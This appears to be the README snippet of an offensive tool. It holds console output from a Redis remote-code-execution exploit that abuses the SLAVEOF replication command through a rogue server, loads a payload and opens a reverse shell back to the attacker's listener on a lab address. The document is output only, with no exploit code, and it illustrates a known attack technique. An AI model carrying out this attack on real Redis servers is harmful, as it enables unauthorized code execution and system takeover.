 REDIS RCE
[*] Connecting to  192.168.192.151:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 192.168.192.151:6379
[*] Setting filename
[+] Accepted connection from 192.168.192.151:6379
[*] Start listening on 192.168.192.147:21000
[*] Tring to run payload
[+] Accepted connection from 192.168.192.151:42992
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit:
[+] Open reverse shell